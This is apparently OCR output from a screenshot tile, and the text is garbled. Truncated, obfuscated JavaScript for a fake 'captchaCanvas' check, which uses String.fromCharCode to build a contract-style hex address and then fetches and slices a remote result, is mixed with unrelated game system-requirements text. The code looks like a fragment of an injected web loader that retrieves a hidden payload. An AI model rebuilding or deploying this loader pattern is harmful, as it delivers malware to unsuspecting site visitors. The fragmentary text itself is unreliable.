
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
6-core
3.5 GHz
minimum required
RAM:
enough space for
background apps
and OS
Storage:
extra room for
future DLCs
and patches
Graphics:
DirectX 12 Ultimate
required